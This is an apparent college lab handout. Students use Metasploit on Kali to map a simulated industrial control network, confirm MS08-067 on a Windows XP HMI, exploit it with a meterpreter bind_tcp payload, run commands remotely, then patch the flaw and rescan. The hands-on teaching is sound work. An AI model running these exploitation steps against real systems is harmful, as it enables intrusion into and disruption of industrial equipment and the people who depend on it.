The industrial control system (ICS) used in this scenario simulates an environment that might be used to cool industrial equipment. The ICS is made up of five systems. The first system contains a tank, tank level sensor and a water pump. The second system is a programmable logic controller (PLC) which controls the water pump based on the level of water found in the attached tank. The third system is an Open Platform Communications (OPC) server which accesses and modifies data found on the PLC. The fourth system is running Human Machine Interface (HMI) software which communicates with the OPC server to provide a human system operator with system statistics and control. The final system in the ICS is a security appliance that provides routing and firewall services for all systems.
This scenario also make use of a system running Kali Linux. In this lab the virtual network switch is configured so that the Kail system receives all data transmitted. (Network diagram)
In this lab students will use Metasploit to create a network map, confirm a system vulnerability then use that vulnerability to exploit a system. While doing this, students will learn to perform basic module and payload searches in Metasploit and how to use the built-in help functionality. Students will also learn how configure and use a database to store Metasploit data.
Part 1
Install Systems
In this part of the lab you are going to install and configure the systems needed to complete the lab.
Login a second time to the nlstu-s1.nl.northweststate.edu remote server using your assigned username and password.

When the Linux desktop appears, click the Activities menu located in the top left hand corner of the screen.
Type ics into the Type to search field that appears in the top center of the screen (Example).
Click the ICS Lab Control icon.
Select the New Lab option, click the OK button then wait for the systems to start.
Part 2
Configure the Database Connection and Start Metasploit
In this part of the lab you are going to configure a database server, configure Metasploit to connect to the database then start Metasploit using the msfconsole command.
Access the Kali system.
At the login screen enter student into the Enter your username field and Password01 into the Enter your password field.
Click the Log In button.

Open a terminal (command prompt) window by clicking the Terminal Emulator button found at the upper left hand corner of the window (Example).
Type the command sudo systemctl enable --now postgresql to start the PostgreSQL database and configure it to start automatically if the system is restarted.
If when using sudo, you are prompted to authenticate type in the password Password01 followed by the <ENTER> key.
Type the command sudo msfdb init to perform one time configuration changes which initialize the database and configure it to connect with Metasploit.
Type the command sudo msfconsole to start Metasploit.
After Metasploit starts, type the command db_status to verify the database to Metasploit connection.
Type the command workspace -a metasploit_lab to create a database connection to store the activities of this lab.
If you exit and restart Metasploit you can type the command workspace metasploit_lab to restore the metasploit_lab workspace's settings.
Part 3
Map the Network and Find a Vulnerability
In this part of the lab you will use the nmap functionality built into Metasploit to map the network and find a system vulnerability.

Type the command db_nmap -O 10.0.255.0/24 to create a network map showing hosts and the operating system they are running.
NOTE: The switch -O is a capital letter O and not the number 0!


After the scan has completed, type the command hosts to view the results of the network map then note that several systems are running the operating system Windows XP (Example).
Take a minute or two to do some quick web research on the windows xp netapi vulnerability.

Verify that at least one of the discovered Windows XP systems is vulnerable to the ms08-067 vulnerability by typing the command db_nmap -Pn --script smb-vuln-ms08-067.nse 10.0.255.101 (Example).
Part 4
Find, Load and Configure a Module
In this part of the lab you will find a module targeting the vulnerability found in the last section then load and configure the module.
Determine if Metasploit contains an exploit for the netapi vulnerability by typing the command search ms08-067.
Load the exploit module by typing the command use exploit/windows/smb/ms08_067_netapi.
You could also load the module by typing the number associated with the module in the search results (in this case 0) (Example).
Type the command show options to view the options available to the module.
Set the IP address of the target (remote) host by typing the command set RHOSTS 10.0.255.101.
Part 5
Find, Load and Configure a Payload
In this part of the lab you will find a payload that can be used to exploit the target system, then you will load and configure that payload.
Type the command show payloads to view the payloads that may work with the module.
A lot of payloads will be listed so you may wish to scroll to view them all.
Set the payload which will establish a meterpreter TCP connection to the remote system with the command set payload windows/meterpreter/bind_tcp.
Type the command show options to view the options available to the payload.
Part 6
Exploit the Target
In this section of the lab you will run the exploit then practice working in the target environment.
Type the command exploit to run the module.
If the exploit fails to create a session reboot the HMI system then try running the exploit command again. The vulnerability scan has the tendency to break things.
Type the command help to view the available meterpreter commands.
Type the command getuid to determine what your current user name is.
Type the command help execute to view help details regarding the execute command.
Type the command execute -f sol.exe to execute the program sol.exe on the remote system.
Access the HMI system and note the effects of the exploit in the Lab Form found here.
Part 7
(Challenge/Optional) Shutdown the Target System
In this optional section of the lab you are going to shutdown the target system.
Access the Kali system.
Use Metasploit to shutdown the target system.
Record the command(s) you used to shutdown the target system in the Lab Form found here.
Part 8
Eliminate the Vulnerability
In this section of the lab you will patch the Windows system to eliminate the vulnerability then use Metasploit to verify the vulnerability no longer exists.
Type exit to close the Metasploit session on the Kali system.
Access the HMI system.
Reboot the HMI system to clear the effects of the Metasploit session.
After the HMI system had rebooted, start the patch process by double clicking on the windowsxp-ms08-067.exe file found on the Windows XP desktop (Example).
Click Next when the Software Update Installation Wizard screen appears.
Select the I Agree option on the License Agreement page then click the Next button.
After the installation has completed click the Finish button.
Wait for the HMI system to reboot then access the Kali system.
Type the command sudo msfconsole to start Metasploit.
Type the command workspace metasploit_lab to restore the previously created metasploit_lab workspace's settings.
Type the command db_nmap -Pn --script smb-vuln-ms08-067.nse 10.0.255.101 to determine if the HMI system is still vulnerable to the ms08-067 vulnerability.